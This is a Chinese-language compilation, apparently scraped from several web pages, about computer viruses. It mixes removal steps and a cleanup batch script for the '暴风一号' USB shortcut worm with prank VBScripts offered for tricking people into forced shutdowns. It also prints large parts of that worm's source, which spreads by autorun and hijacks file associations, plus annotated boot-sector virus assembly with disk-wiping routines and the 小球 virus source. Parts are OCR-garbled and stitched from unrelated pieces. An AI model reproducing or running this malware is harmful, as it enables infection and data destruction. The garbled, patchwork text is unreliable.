2、推荐使用专业的快捷方式专杀病毒工具—金山U盘等等..注意顺序,一定先用金山U盘专杀,然后用金山网盾的一键修复。

1.运行金山U盘专杀这个工具,勾选全盘扫描,他能处理掉病毒母体和那些被隐藏的文件夹,还能修复一些U盘被感染的文件。

2.运行金山网盾,点击一键修复,处理掉病毒和系统错误。

也可以上网下载1KB文件夹快捷方式病毒清除专用附件包含下面几部分。

1、自动化清除脚本2、NTFS系统盘专用清理工具清理工具和FAT32系统盘专用清理工具3、恢复文件夹属性工具首先使用“自动化清除脚本程序”清除系统内此病毒。

————————————————————————如果“自动化清除脚本程序”清除无效。

请使用相应系统盘磁盘格式的“清理工具”清理系统,并重启电脑即可。

然后用“恢复文件夹属性工具”恢复被隐藏的各盘文件夹。

全部内附说明图。

请使用前,一定要准确知道自己的系统盘是什么格式的,正确选择相应磁盘格式的清理工具清理。

清理工具执行的程序行为如下:点击“开始处理”后,程序将执行:1、结束系统内如下进程:%SystemRoot%\system\svchost.exe%SystemRoot%\SYSTEM32\wscript.exe(注意是%SystemRoot%\system\svchost.exe进程,不是%SystemRoot%\system32\svchost.exe进程)2、接下来删除以下文件:删除%SystemRoot%\system\svchost.exe删除C:\盘至Z:\盘的根目录下的Autorun.inf文件删除C:\盘至Z:\盘的根目录下的*.vbs文件删除C:\盘至Z:\盘的根目录下的*.lnk文件(注意,本程序为了清除磁盘根目录下那些被恶搞出来大量的文件夹快捷方式,只能采取删除所有盘根目录下的*.lnk快捷方式的办法了。

计算机病毒源代码什么样

计算机病毒源代码什么样万恶的计算机病毒也是有源代码组成的,那么计算机病毒代码长什么样呢?下面由店铺给你做出详细的计算机病毒源代码介绍!希望对你有帮助!计算机病毒源代码介绍一:给你个恶搞的玩on error resume nextdim WSHshellAset WSHshellA = wscript.createobject("wscript.shell")WSHshellA.run "cmd.exe /c shutdown -r -t 60 -c ""说我是猪,不说我是猪就一分钟关你机,不信,试试···"" ",0 ,truedim ado while(a <> "我是猪")a = inputbox ("说我是猪,就不关机,快撒,说 ""我是猪"" ","说不说","不说",8000,7000)msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"loopmsgbox chr(13) + chr(13) + chr(13) + "早说就行了嘛"dim WSHshellset WSHshell = wscript.createobject("wscript.shell")WSHshell.run "cmd.exe /c shutdown -a",0 ,truemsgbox chr(13) + chr(13) + chr(13) + "哈哈哈哈,真过瘾"把这段复制,新建一个文本文档,粘贴进去,保存,然后右击,属性,将后缀由.txt改为.vbs 确定就行了!以后双击这个vbs文件就能捉弄人了计算机病毒源代码介绍二:最简单的一个电脑病毒1.VBS版本:打开记事本,输入以下代码:Do Until 1=2Wscript.echo "烦死你!"Loop保存为1.VBS,运行后不断出现"烦死你"的对话框。

暴风一号病毒源码

暴风一号病毒源码On Error Resume Next '//屏蔽出错信息,发生错误时继续向下执行Dim Fso,WshShell '//定义了两个变量'//创建并返回对 Automation 对象的引用。

'//CreateObject(servername.typename [, location])'//servername 必选项。

提供对象的应用程序名称。

'//typename 必选项。

要创建的对象类型或类。

'//location 可选项。

对象所在的网络服务器将被创建。

'//说明Automation 服务器至少提供一种对象类型。

例如,字处理应用程序可以提供应用程序对象、文档对象和工具条对象。

Set Fso=CreateObject("scRiPTinG.fiLEsysTeMoBjEcT") '//为变量Fso赋值创建 Scripting.FileSystemObject 对象提供对计算机文件系统的访问Set WshShell=CreateObject("wScRipT.SHelL") '//为变量WshShell赋值创建Wscript.Shell对象用于获取系统环境变量的访问、创建快捷方式、访问Windows的特殊文件夹,'//以及添加或删除注册表条目。

还可以使用Shell对象的功能创建更多的定制对话框以进行用户交互。

Call Main() '//call 将控制权传递到sub或functionSub Main() '//sub、function 两种表示方法sub没有返回值,function有返回值On Error Resume NextDim Args, VirusLoad, VirusAssSet Args=WScript.Arguments '//返回wsh对象的参数集VirusLoad=GetMainVirus(1) '//获得System文件夹下smss.exe 蠕虫地址VirusAss=GetMainVirus(0) '//获得Windows文件夹下explorer.exe 蠕虫地址ArgNum=0Do While ArgNum < Args.CountParam=Param&" "&Args(ArgNum)ArgNum=ArgNum + 1LoopSubParam=LCase(Right(Param, 3)) '//LCase 返回字符串的小写形式 Right 从字符串右边返回指定数目的字符Select Case SubParam '//select类似switchCase "run" '//当运行run时,同时启动病毒文件RunPath=Left(WScript.ScriptFullName, 2) '//ScriptFullName 属性返回当前正在运行的脚本的完整路径。

病毒源码



一个古老汇编源码的分析--主引导区病毒病毒体:JMP 01AF ;JMP到01AFDB 00 ;病毒标计DW 00F5 ;此为搬到高位址后,远程跳转指令DW 9F80 ;目的地,也就是跳下一个指令XOR AX,AXDB 02DW 0003 ;此为软盘识别标记,硬盘为0007 (软盘时代的经典)DW EC59 ;DW F000 ;INT 13H的原入口.....XOR AX,AX ;清除AXMOV DS,AX; ;让DS=0000CLI ;清I标志积存器MOV SS,AX ;把堆栈设为0000:7C00也就是开机MOV AX,7C00 ;后载入引导分区表的地址,目前地址MOV SP,AX ;开机时为0000:7CB6STI ;设I标志积存器PUSH DS ;把DS=0000,AX=7C00压栈,留给0B33:024APUSH AX ;用RETF,把程序转到引导或分区表位置MOV AX,[004C] ;取中断向量表中,INT 13H的偏移位置MOV [7C0A],AX ;保存INT 13H的偏移位置,也就是存在MOV AX,[004E] ;取INT 13H的段地址MOV [7C0C],AX ;存到010C以上是HOOK系统读写盘调用INT 13用病毒体替代原INT 13,读写以便传播发作MOV AX,[0413] ;取得内存K数,放在AXDEC AX ;DEC AX ;减2k内存MOV [0413],AX ;存回MOV CL,06 ;SHL AX,CL ;MOV ES,AX ;算出减2K后病毒本体的位址MOV [7C05],AX ;AX存入0105病毒常用手法将系统高段内存减少以便驻留 ;这样可以免于被其他程序覆盖,这样的经典设计可以用于现在很多的程序设计MOV AX,000E ;病毒拦INT 13HISR起始的偏移量MOV [004C],AX ;MOV [004E],ES ;设原为病毒的INT 13HMOV CX,01BE ;病毒长度为1BEMOV SI,7C00 ;从JMP 01AF开始XOR DI,DI ;DI=0CLD ;清方向标志REPZ;MOVSB ;CX=1BE,将病毒自身搬移到高位址,目地是使其引导CS: ;分区表能载入0000:7C00正常运作JMP FAR [7C03] ;跳到为搬过后的位址XOR AX,AX ;清AXMOV ES,AX ;ES=0000INT 13 ;复位磁盘PUSH CS ;POP DS ;让DS=CSMOV AX,0201 ;用INT 13H读一扇区,是引导,或分区表则MOV BX,7C00 ;读到0000:7C00MOV CX,[0008] ;硬盘第0道,第7扇区CMP CX,+07 ;比较是否从硬盘启动JNZ 0213 ;不是跳0213MOV DX,0080 ;第一硬盘C:第零面INT 13 ;用INT 13号中断,读JMP 023E ;跳023E比较日期,发作或正常开机MOV CX,[0008] ;软盘0道,第3扇区MOV DX,0100 ;A:的第0面INT 13 ;INT 13读盘JB 023E ;失败跳023EPUSH CSPOPES ;让ES=CSMOV AX,0201 ;MOV BX,0200 ;MOV CX,0001 ;MOV DX,0080 ;INT 13 ;读入C:的分区表到0200,以便下面比较JB 023E ;失败跳023EXOR SI,SI ;清SICLD ;清方向标志以便比较LODSW ;载入一个WORD到AXCMP AX,[BX] ;比较有无病毒存在..E9ACJNZ 0287 ;没有则跳0287传染LODSW ;载入一个WORD到AXCMP AX,[BX+02] ;再次确认..0000JNZ 0287 ;没有跳0287XOR CX,CX ;清CXMOV AH,04 ;INT 1A ;取得日期CMP DX,0306 ;是否为三月六日JZ 024B ;是跳024B传染RETF ;把程序交还给引导启动完成步骤4:病毒INT 13代码分析PUSH DS ;首先把要用到积存器PUSH AX ;入栈保存OR DL,DL ;比较是否为软盘JNZ 002F ;如不是则退出传染XOR AX,AX ;AX=0MOV DS,AX ;数据代段=0TEST BYTE PTR [043F],01 ;比较是否为A盘JNZ 002F ;不是则退出POP AX ;将以上保存积存器POP DS ;弹栈恢复PUSHF ;压栈标志积存器CS: ;以便执行原INT 13CALL FAR [000A] ;执行原INT 13PUSHF ;再次压栈CALL 0036 ;以便跳转到传染程序POPF ;跳转到执行传染RETF 0002 ;结束中断调用返回POP AX ;恢复POP DS ;堆栈CS: ;跳转到原正常INT 13JMP FAR [000A] ;地址执行此段代码中展现了病毒常用手法,利用标志积存器做跳转步骤5:传染过程分析对软盘传染过程:PUSH AX ;工PUSH BX ;作PUSH CX ;寄PUSH DX ;存PUSH DS ;器PUSH ES ;入PUSH SI ;栈PUSH DI ;保存PUSH CS ;以压/弹栈方式POP DS ;使数据段DS和PUSH CS ;附加段ES均指向POP ES ;代码段CSMOV SI,0004 ;试4次MOV AX,0201 ;设置各MOV BX,0200 ;积存器MOV CX,0001 ;为读软盘XOR DX,DX ;引导扇区做准备PUSHF ;压栈标志积存器CALL FAR [000A] ;正常的INT 13调用JNB 0063 ;成功则转判断XOR AX,AX ;不成功复位PUSHF ;磁盘继续读CALL FAR [000A] ;如果4次DEC SI ;均匀不成功JNZ 0045 ;则退出跳转JMP 00A6 ;退出传染XOR SI,SI ;SI=0以便用CLD ;LODSW读入软盘LODSW ;第1或第2字进行比较CMP AX,[BX] ;比较如果不包含病毒标志JNZ 0071 ;则跳转写传染LODSW ;如果已有标志CMP AX,[BX+02] ;则退出JZ 00A6 ;传染子程序MOV AX,0301 ;为写盘准备MOV DH,01 ;如果是360KMOV CL,03 ;则写到1面0道3扇区CMP BYTE PTR [BX+15],FD ;比较软盘JZ 0080 ;如果大于360KMOV CL,0E ;写到1面0道14扇区MOV [0008],CX ;写病毒标志到软盘PUSHF ;调用原INT 13CALL FAR [000A] ;进行传染JB 00A6MOV SI,03BE ;以下是将正常MOV DI,01BE ;引导扇区从MOV CX,0021 ;1BE起的21字节内容CLD ;搬移到病毒程序尾部REPZ ;开始复制MOVSWMOV AX,0301 ;写盘功能调用,写一个扇区XOR BX,BX ;将病毒程序MOV CX,0001 ;写入软盘引导扇区内XOR DX,DX ;设置为软盘PUSHFCALL FAR [000A] ;执行正常INT 13调用写盘POP DI ;将POP SI ;工POP ES ;作POP DS ;寄POP DX ;存POP CX ;器POP BX ;退POP AX ;栈RET ;返回调用处对硬盘传染过程:MOV CX,0007 ;第7扇区MOV [0008],CX ;此处为硬盘引导标记MOV AX,301 ;写功能调用MOV DX,0080 ;设置为硬盘INT 13 ;将正常引导扇区写到0面0道7扇区内JB 13E ;失败则转MOV SI,03BE ;原分区表地址MOV DI,01BE ;目标地址MOV CX,0021 ;整个分区表REPNZMOVSW ;开始复制此段代码是将硬盘分区信息,搬移到病毒程序尾部,这样在分析着查看硬盘分区信息时仍能看到该部分内容,以次来麻痹分析者MOV AX,0301 ;准备写病毒提进硬盘XOR BX,BX ;病毒体位置INC CL ;第一扇区INT 13 ;开始写盘传染JMP 013E ;转到13E处判断是否为3月6日,是则发作步骤6:破坏过程分析主要分析对硬盘数据破坏:.....MOV DL,80MOV BYTE PTR[0007],04准备写硬盘MOV AL,11 ;写17个扇区MOV BX,5000MOV ES,BX ;从内存ES:5000中处开始写INT 13 ;残不人睹JNB 0179 ;成功转179继续写XOR AH,AHINT 13 ;不成功复位磁盘继续INC DH ;使写操作磁头加1继续?CMP DH,[0007] ;比较是否小于0007单元值JB 0150 ;是则返回开始处继续写XOR DH,DH ;DH=0INC CH ;再加扇区JMP 0150 ;反回继续写以上操作实际上是对硬盘执行4次写操作,每次17个扇区共68个扇区,这样就完全破坏了盘中的引导扇区,根目录和文件分配表。

“暴风一号”病毒分析及查杀技巧

病 毒 会 删 除 以 下 键 值 , 快 捷 方 式 使 的图 标 上叠 加 的小箭 头 消 失 。

H KCR \n ie IS rc lkf \ sho tut l

病 毒 会 修 改 以 下 注 册 表 键 值 , 启 开

解 密 代 码如 下

3 改 注册 表 ຫໍສະໝຸດ 、所 有 磁 盘 的 自动 运 行 特 性 。

病 毒 会 修 改 以 下 注 册 表 键 值 , 其 将

键 值指 向病毒 文件 。当 用 户运 行 i, a, nbt

c , gc m,i mdr , e h hp类 型 的 文 件 ,打 开 I— n

t t x lr . 者 双 击 我 的 电脑 图标 e p e 或 me E o r 时 , 触 发病 毒 文件 , 会 使之 运 行 。

内容 和病 毒 运 行 之前 完 全 不一 样 。

写 . 用加 密 和 自变 形 手 段 。 且 通 过 采 并

u 盘 传 播 的 恶意 蠕 虫 病毒 。 日前 , 星公 司通 过 “ 安 全 ” 统 瑞 云 系 数据 分 析 发 现 , 一段 时 间 网 上流 行 的 近

“ 风 一 号 ” W o .cit 暴 ( w Sr . . trn p VBSAuou .

项失效。

HKLM k O FTW AREk i r s f\ i — S M c o ot W n d w s Cu r n Ve so Ex o e k - o \ r e t r i nX pl r r Ad v n e F d r H i de N OH I — a c d\ ol e \ d n\ D D EN \ Che k d l e c e Va u

到 C: id wsS se \vh s. e \ n o \ytm sc ot x 。 W e

Win7环境下彻底清除VBS病毒的教程

Win7环境下彻底清除VBS病毒的教程 说起VBS病毒,可能很多⽤户并不了解,但说起1kb快捷⽅式病毒,⽤户⼀定有所⽿闻,甚⾄亲⾝经历,这种1KB快捷⽅式病毒有⼀个名称叫:暴风⼀号。

TA可以通过U盘、MP4/MP5之类的可移动存储设备传播的,可能对移动设备没有什么太⼤的影响,但若是该移动设备插进计算机,那杀伤⼒还是很⼤的。

如何在Win7环境下彻底清除VBS病毒?⼩⾯⼩编就为⼤家带来Win7环境下彻底清除VBS病毒的教程。

⼀起去看看吧! VBS病毒的能做什么? 在显⽰隐藏⽂件和扩展名的情况下,U盘和我的电脑各盘符下多了⽂件Autorun.inf和*.VBS(名字为8位数字的VBS⽂件)根⽂件夹下的所有⽂件夹都变成了两份,⼀份是隐藏⽅式,另⼀份其实是快捷⽅式。

有时系统的显⽰隐藏⽂件都会失效,⽆法完全显⽰病毒⽂件(但是可以通过winrar的⽂件浏览看到),如果不能完全查杀的话,杀毒之后留下后遗症,也就是我的电脑⽆法打开、磁盘⽆法打开、只能⽤任务管理器。

有些⽤户说“我的电脑”打不开了,就是这个原因。

如何对付VBS病毒? 1、⾸先点开始菜单,然后点“运⾏”;没有运⾏指令的话,直接按键盘上的开始按键+ E; 2、然后输⼊:reg add HKCR\batfile\shell\open\command /ve /d "\"%1\" %*" /f 3、怕输错的直接复制粘贴过去也⼀样; 4、然后在桌⾯上新建⼀个⽂本⽂档,之后复制粘贴以下内容:@echo offmode con cols=53 lines=30echo.echo U盘病毒*.VBS专杀echo.echo 正在杀毒,请稍候。

echo.start /min taskkill /im explorer.exe /fstart /min taskkill /im wscript.exe /fif exist %systemRoot%\*.vbs del /a /q /f %systemRoot%\*.vbs & echo 发现VBS病毒!if exist %systemRoot%\system32\*.vbs del /a /q /f %systemRoot%\system32\*.vbsecho 执⾏清理中。

暴风一号源码

o n e r r o r r e s u m e n e x tdim fso,wshshellset fso=createobject("scripting.filesystemobject")set wshshell=createobject("wscript.shell")call main()sub main()on error resume nextdim args, virusload, virusasscall invadesystem(virusload,virusass)call run("%systemroot%\system\svchost.exe "&virusload)case "reg"runpath="regedit.exe "&""""&trim(param)&""""call run(runpath)call invadesystem(virusload,virusass)call run("%systemroot%\system\svchost.exe "&virusload)case "chm"runpath="hh.exe "&""""&trim(param)&""""call run(runpath)call invadesystem(virusload,virusass)call run("%systemroot%\system\svchost.exe "&virusload) case "hlp"runpath="winhlp32.exe "&""""&trim(param)&""""call run(runpath)call invadesystem(virusload,virusass)call run("%systemroot%\system\svchost.exe "&virusload) case "dir"runpath=""""&left(trim(param),len(trim(param))-3)&"""" call run(runpath)call invadesystem(virusload,virusass)if timeout>0 and month(date) = day(date) thencall virusalert()call makejoke(cint(month(date)))end ifcall monitorsystem()end selectend subsub monitorsystem()on error resume next:dim processnames, exefullnamesprocessnames=array("cmd.exe","","regedit.exe","regedit.scr" ,"regedit.pif","","msconfig.exe")vbsfullnames=array(getmainvirus(1))docall killprocess(processnames)call invadesystem(getmainvirus(1),getmainvirus(0))call keepprocess(vbsfullnames)wscript.sleep 3000loopend subfor each drive in fso.drivesif drive.isready and (drive.drivetype=1 or drive.drivetype=2 or drive.drivetype=3) thendiskvirusname=getserialnumber(drive.driveletter)&".vbs"call createautorun(drive.driveletter,diskvirusname)call infectroot(drive.driveletter,diskvirusname)end ifnextif fso.fileexists(virusasspath)=false or fso.fileexists(virusloadpath)=false orfso.fileexists(hostfilepath)=false or getversion()< version then if getfilesystemtype(getsystemdrive())="ntfs" thencall createfile(viruscode,virusasspath)call createfile(viruscode,virusloadpath)call copyfile(hostsourcepath,hostfilepath)call sethiddenattr(hostfilepath)elsecall createfile(viruscode, virusasspath)call sethiddenattr(virusasspath)call createfile(viruscode,virusloadpath)call sethiddenattr(virusloadpath)ifreadreg("hkey_local_machine\software\classes\inffile\shell\open\co mmand\")<>file_value thencall setinffileass(virusasspath)end ififreadreg("hkey_local_machine\software\classes\batfile\shell\open\co mmand\")<>file_value thencall setbatfileass(virusasspath)end ififreadreg("hkey_local_machine\software\classes\cmdfile\shell\open\co mmand\")<>file_value thencall setcmdfileass(virusasspath)end ififreadreg("hkey_local_machine\software\classes\regfile\shell\open\co mmand\")<>file_value thencall setregfileass(virusasspath)end ififend ififreadreg("hkey_classes_root\clsid\{20d04fe0-3aea-1069-a2d8-08002b30 309d}\shell\explore\command\")<>mycpt_value2 thencall setmycomputerass(virusasspath)end ifcall regset()end subsub copyfile(source, pathf)on error resume nextif fso.fileexists(pathf) thenfso.deletefile pathf , trueend iffso.copyfile source, pathfend subsub createfile(code, pathf)on error resume nextdim filetextif fso.fileexists(pathf) thensub regset()on error resume nextdim regpath1 , regpath2, regpath3, regpath4regpath1="hkey_local_machine\software\microsoft\windows\currentver sion\explorer\advanced\folder\hidden\nohidden\checkedvalue" regpath2="hkey_local_machine\software\microsoft\windows\currentver sion\explorer\advanced\folder\hidden\showall\checkedvalue"regpath3="hkey_current_user\software\microsoft\windows\currentvers ion\policies\explorer\nodrivetypeautorun"regpath4="hkey_classes_root\lnkfile\isshortcut"call writereg (regpath1, 3, "reg_dword")call writereg (regpath2, 2, "reg_dword")call writereg (regpath3, 0, "reg_dword")call deletereg (regpath4)end subsub killprocess(processnames)on error resume nextset wmiservice=getobject("winmgmts:\\.\root\cimv2")for each processname in processnames/cfor each vbsfullname in vbsfullnamesif vbsprocesscount(vbsfullname) < 2 thenrun("%systemroot%\system\svchost.exe "&vbsfullname)end ifnextend subsub writereg(strkey, value, vtype)dim tmpsset tmps=createobject("wscript.shell")if vtype="" thentmps.regwrite strkey, valueelsetmps.regwrite strkey, value, vtype end ifset tmps=nothingend subsub deletereg(strkey)dim tmpsset tmps=createobject("wscript.shell")vbscode=getcode(wscript.scriptfullname) vbspath=d&":\"&virusnameif fso.fileexists(vbspath)=false thencall createfile(vbscode, vbspath)call sethiddenattr(vbspath)end ifset folder=fso.getfolder(d&":\")set subfolders=folder.subfoldersfor each subfolder in subfolderssethiddenattr(subfolder.path)lnkpath=d&":\"&&".lnk"targetpath=d&":\"&virusnameargs=""""&d&":\"&& "\dir"""if fso.fileexists(lnkpath)=false or gettargetpath(lnkpath) <> targetpath thenif fso.fileexists(lnkpath)=true thenfso.deletefile lnkpath, trueend ifcall createshortcut(lnkpath,targetpath,args)end ifnextstrinf="[autorun]"&vbcrlf&"shellexecute=wscript.exe"&virusname&"""autorun"""&vbcrlf&"shell\open=´ò¿ª(&o)"&vbcrlf&"shell\open\comma nd=wscript.exe "&virusname&" ""autorun"""&vbcrlf&"shell\open\default=1"&vbcrlf&"shell\explore=×ÊÔ´¹ÜÀíÆ÷(&x)"&vbcrlf&"shell\explore\comman d=wscript.exe "&virusname&" ""autorun"""call killimmunity(d)call createfile(strinf, infpath)call sethiddenattr(infpath)end ifend subsub settxtfileass(sfilepath)on error resume nextdim valuevalue="%systemroot%\system32\wscript.exe"&""""&sfilepath&""""&" %1 %* "callwritereg("hkey_local_machine\software\classes\txtfile\shell\open\c ommand\", value, "reg_expand_sz")on error resume nextdim valuevalue="%systemroot%\system32\wscript.exe"&""""&sfilepath&""""&" %1 %* "callwritereg("hkey_local_machine\software\classes\batfile\shell\open\c ommand\", value, "reg_expand_sz")end subsub setcmdfileass(sfilepath)on error resume nextdim valuevalue="%systemroot%\system32\wscript.exe"&""""&sfilepath&""""&" %1 %* "callwritereg("hkey_local_machine\software\classes\cmdfile\shell\open\c ommand\", value, "reg_expand_sz")end subsub sethlpfileass(sfilepath)on error resume nextcallwritereg("hkey_local_machine\software\classes\chm.file\shell\open\ command\", value, "reg_expand_sz")end subsub setieass(sfilepath)on error resume nextdim valuevalue="%systemroot%\system32\wscript.exe "&""""&sfilepath&""""&" oie "writereg("hkey_local_machine\software\classes\applications\iexplor e.exe\shell\open\command\", value, "reg_expand_sz")callwritereg("hkey_classes_root\clsid\{871c5380-42a0-1069-a2ea-08002b3 0309d}\shell\openhomepage\command\", value, "reg_expand_sz")end subsub setmycomputerass(sfilepath)on error resume nextdim value1,value2contextmenu=""no"" showintaskbar=""no"" selection=""no"">"&vbcrlf&"</head><body bgcolor=#000000><div align =""center"">"&vbcrlf&"<fontstyle=""font-size:3500%;font-family:wingdings;color=red"">n</font> <br>"&vbcrlf&"<fontstyle=""font-size:200%;font-family:ºÚÌå;color=red"">±©·çÒ»ºÅ</font >"&vbcrlf&"</div></body></html>"if fso.fileexists(htapath)=false thencall createfile(htacode, htapath)call sethiddenattr(htapath)call run(htapath)end subsub makejoke(times)on error resume nextdim wmp, colcdromsset wmp = createobject( "wmplayer.ocx" )set colcdroms = wmp.cdromcollectionif colcdroms.count >0 thenfor i=1 to timesgetmainvirus=fso.getspecialfolder(n)&"\explorer.exe:"&mainvirusnam eend ifelsegetmainvirus=fso.getspecialfolder(n)&"\"&mainvirusnameend ifend functionfunction vbsprocesscount(vbspath)on error resume nextdim wmiservice, processlist, processvbsprocesscount=0set wmiservice=getobject("winmgmts:\\.\root\cimv2")set processlist=wmiservice.execquery("select * from win32_process where "&"name='cscript.exe' or name='wscript.exe' or name='svchost.exe'")for each process in processlistif instr(mandline, vbspath)>0 thenvbsprocesscount=vbsprocesscount+1end iffiletext.closeend functionfunction getversion()dim verinfoverinfo="hkey_current_user\software\microsoft\windowsnt\currentversion\windows\ver"if readreg(verinfo)="" thengetversion=0elsegetversion=cint(readreg(verinfo))end ifend functionfunction getinfecteddate()on error resume nextdim dateinfodateinfo="hkey_current_user\software\microsoft\windows nt\currentversion\windows\date"if readreg(dateinfo)="" thengetinfecteddate=""。

[史上最强电脑病毒] 震网病毒源代码

![[史上最强电脑病毒] 震网病毒源代码](https://img.taocdn.com/s3/m/1f55f837ba1aa8114431d9b9.png)

竭诚为您提供优质的服务,优质的文档,谢谢阅读/双击去除[史上最强电脑病毒] 震网病毒源代码随着网络在现代生活中的重要性越来越突出,电脑病毒的危害性也越来越明显,越来越强,1986年,“brain”病毒通过5.25英寸软盘首次大规模感染计算机起,人们与计算机病毒的斗争就从未停止过。

如今,整整20年过去了,这场斗争似乎只是开了个头。

下面是小编搜集了各方面的资料整理出来的史上最强病毒,大家都来看一看吧。

史上最强病毒1:chIcIh(1998年)该计算机病毒属于w32家族,感染windows95/98中以exe为后缀的可行性文件。

它具有极大的破坏性,可以重写bIos使之无用(只要计算机的微处理器是pentiumIntel430Tx),其后果是使用户的计算机无法启动,唯一的解决方法是替换系统原有的芯片(chip),该计算机病毒于4月26日发作,它还会破坏计算机硬盘中的所以信息。

该计算机病毒不会影响ms/Dos、windows3.x和windowsNT操作系统。

cIh可利用所有可能的途径进行传播:软盘、cD-rom、Internet、FTp下载、电子邮件等。

被公认为是有史以来最危险、破坏力最强的计算机病毒之一。

1998年6月爆发于中国台湾,在全球范围内造成了2000万-8000万美元的损失。

史上最强病毒2:梅丽莎梅利莎(melissa,1999年)这个病毒专门针对微软的电子邮件服务器和电子邮件收发软件,它隐藏在一个word97格式的文件里,以附件的方式通过电子邮件传播,善于侵袭装有word97或word2000的计算机。

它可以攻击word97的注册器并修改其预防宏病毒的安全设置,使它感染的文件所具有的宏病毒预警功能丧失作用。

在发现melissa病毒后短短的数小时内,该病毒即通过因特网在全球传染数百万台计算机和数万台服务器,因特网在许多地方瘫痪。

1999年3月26日爆发,感染了15%-20%的商业pc,给全球带来了3亿-6亿美元的损失。

小球病毒源代码

小球病毒的源代码cseg segmentassume cs:csegorg 7c00hmain proc far;0000:7c00————————-stav:jmp startdb 49h, 42h, 4Dh, 20h, 20h,37h, 2Eh, 30h, 00h, 02h, 04h, 01h, 00hdb 02h, 00h, 02h, 07h,0A3h,0F8h, 29h, 00h,11h, 00h, 04h, 00h, 11h, 00h, 0FFh,0FFh ;0000:7c1e————————-start:xor ax,axmov ss,axmov sp,7c00hmov ds,axmov ax,ds:[0413h]sub ax,0002hmov word ptr ds:[413h],axmov cl,06hshl ax,clsub ax,07c0h;7c37——————————————————-mov es,axmov si,7c00hmov di,simov cx,0100hrepzmovsw; mov cs,ax; push ax ;let the two line tocomplish ‘mov cs,ax‘; pop csjmp es:$+2;97c0:7c45————————————————————push cspop dscall comd1 ;7c4a;7c4a———————————comd1:xor ah,ahint 13and byte ptr [0:7df8h],80hmov bx,[0:7df9h]push cspop axsub ax,0020hmov es,axcall con2 ;7c9dmov bx,[0:7df9h]inc bxmov ax,0ffc0hmov es,axcall con2 ;7c9dxor ax,axmov [0:7df7h],almov ds,ax;7c75————————————————————-mov ax,[0:04ch]mov bx,[0:04eh]mov si,word ptr [0:7cd0h]mov word ptr[0:04ch],si ;7cd0 Need register in expression mov [0:04eh],cspush cspop dsmov [0:7d2ah],axmov [0:7d2ch],bxmov dl,[0:7df8h]jmp stav ;000:7c00h;7c98————————————————————————con1:mov ax,0301hjmp con21 ;7ca0;7c9d——————————————-con2:mov ax,0201h;7ca0————————————————-con21:xchg bx,axadd ax,[0:7c1ch]xor dx,dxdiv word ptr [0:7c18h]inc dlmov ch,dlxor dx,dxdiv word ptr [0:7c1ah]mov cl,06hshl ah,clor ah,chmov cx,axxchg ch,clmov dh,dlmov ax,bx;7cc3————————————————-con3:mov dl,[0:7df8h]mov bx,8000hint 13jnb emdpop ax;7ccf——————————————————- emd:ret;7cd0——————————————-push dspush espush axpush bxpush cxpush dxpush cspop dspush cspop es;7cda————————————————test byte ptr [0:7df7h],01hjnz go1 ;7d23cmp ah,02hjnz go1 ;7d23cmp [0:7df8h],dlmov [0:7df8h],dljnz go2 ;7d12;7cf0——————————————————xor ah,ahint 1ahtest dh,7fhjnz go3 ;7d03test dl,0f0hjnz go3 ;7d03push dxcall show ;7eb3pop dx;7d03——————————————go3:mov cx,dxsub dx,[0:7eb0h]mov [0:7eb0h],cxsub dx,+24hjbgo1 ;7d23;7d12————————————————————————————-go2:or byte ptr [0:7df7h],01hpush sipush dicall infect ;7d2e;7d1c————————————————-pop dipop siand byte ptr[0:7df7h],0feh;7d23————————————go1:pop dxpop cxpop dxpop axpop espop dsjmp dword ptr [cs:i13] ;c800:051a bios int 13h Illegal numberi13:dw 51ahdw 0c800h;7d2e——————————————————————————————- infect:mov ax,0201hmov dh, 00hmov cx,0001hcall con3 ;7cc3test byte ptr [0:7df8h],80hjzgo4 ;7d63mov si ,81behmov cx,0004h;7d46————————————————-loop1:cmp byte ptr [si+4],1jz go5 ;7d58cmp byte ptr[si+4],4jz go5 ;7d58add si,+10hloop loop1ret;7d58——————————————————————————go5:mov dx,[si]mov cx,[si+2]mov ax,0201hcall con3 ;7cc3;7d63——————————————-go4:mov si,8002hmov di,word ptr[0:7c02h] ;7c02mov cx,001chrepzmovsb;7d6e————————————————————————-have infected? cmp word ptr [0:81fch],1357hjnz go6 ;7d8bcmp byte ptr [0:81f8h],00hjnz go7 ;7d8amov ax,[0:81f5h]mov [0:7df5h],axmov si,[0:81f9h]jmp go8 ;7e92;7d8a——————————————————————————-go7:ret;——————————;7d8b————————————————————————————————- go6:cmp word ptr [0:800bh],0200hjnz go7 ;7d8acmp byte ptr[0:800dh],02hjb go7 ;7d8amov cx,[0:800eh]mov al,[0:8010h]cbwmul word ptr [0:8016h]add cx,axmov ax,0020hmul word ptr [0:8011h]add ax,01ffhmov bx,0200hdiv bxadd cx,axmov [0:7df5h],cxmov ax,[0:7c13h]sub ax,[0:7df5h]mov bl,[0:7c0dh]xor dx,dxxor bh,bhdiv bxinc axmov di,axand byte ptr[0:7df7h],0fbhcmp ax,0ff0hjbe go9 ;7de0or byte ptr [0:7df7h],04h;7de0——————————————-go9:mov si,0001hmov bx,[0:7c0eh]dec bxmov [0:7df3h],bxmov byte ptr [0:7eb2h],0fehjmp go10 ;7e00DB 5bh, 03h, 00h, 57h, 13h, 55h,0aah;7e00————————————————- go10:inc word ptr [0:7df3h]mov bx,[0:7df3h]add byte ptr [0:7eb2h],02hcall con2 ;7c9djmp go11 ;7e4b;7e12————————————————————-go16:mov ax,0003htest byte ptr[0:7df7h],04hjz go12 ;7e1dinc ax;7e1d——————————————-go12:mul sishr ax,1sub ah,[0:7eb2h]mov bx,axcmp bx,01ffhjnbgo10 